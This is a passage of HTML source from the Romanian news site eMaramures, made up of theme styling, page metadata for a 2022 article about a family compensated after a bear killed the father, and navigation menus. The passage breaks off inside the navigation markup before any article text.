.jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="O familie va primi despăgubiri de 240.000 de euro de la Ministerul Mediului, după ce tatăl a fost ucis de urs!"/>
  <meta property="og:url" content="https://www.emaramures.ro/o-familie-va-primi-despagubiri-de-240-000-de-euro-de-la-ministerul-mediului-dupa-ce-tatal-a-fost-ucis-de-urs/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O familie din județul Mureș va primi despăgubiri uriașe după ce tatăl a fost ucis de un urs. Tragedia s-a petrecut în 2019, când bărbatul a fost atacat de animal în timp ce se afla la pescuit, relatează Observatornews.ro.
Kiss Laszlo, care era secretar al comunei Măgherani, pescuia pe râul Târnava"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2022/06/cati-ursi-sunt-in-romania-5.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2022/06/cati-ursi-sunt-in-romania-5.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2022/06/cati-ursi-sunt-in-romania-5.jpg"/>
  <meta property="article:published_time" content="2022-08-06T07:38:22+03:00"/>
  <meta property="article:modified_time" content="2022-08-05T21:39:27+03:00" />
  <meta property="og:updated_time" content="2022-08-05T21:39:27+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="O familie va primi despăgubiri de 240.000 de euro de la Ministerul Mediului, după ce tatăl a fost ucis de urs!"/>
  <meta itemprop="headline" content="O familie va primi despăgubiri de 240.000 de euro de la Ministerul Mediului, după ce tatăl a fost ucis de urs!"/>
  <meta itemprop="description" content="O familie din județul Mureș va primi despăgubiri uriașe după ce tatăl a fost ucis de un urs. Tragedia s-a petrecut în 2019, când bărbatul a fost atacat de animal în timp ce se afla la pescuit, relatează Observatornews.ro.
Kiss Laszlo, care era secretar al comunei Măgherani, pescuia pe râul Târnava"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2022/06/cati-ursi-sunt-in-romania-5.jpg"/>
  <meta itemprop="datePublished" content="2022-08-06"/>
  <meta itemprop="dateModified" content="2022-08-05T21:39:27+03:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="O familie va primi despăgubiri de 240.000 de euro de la Ministerul Mediului, după ce tatăl a fost ucis de urs!"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/o-familie-va-primi-despagubiri-de-240-000-de-euro-de-la-ministerul-mediului-dupa-ce-tatal-a-fost-ucis-de-urs/"/>
  <meta name="twitter:description" content="O familie din județul Mureș va primi despăgubiri uriașe după ce tatăl a fost ucis de un urs. Tragedia s-a petrecut în 2019, când bărbatul a fost atacat de animal în timp ce se afla la pescuit, relatează Observatornews.ro.
Kiss Laszlo, care era secretar al comunei Măgherani, pescuia pe râul Târnava"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2022/06/cati-ursi-sunt-in-romania-5.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-456295 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
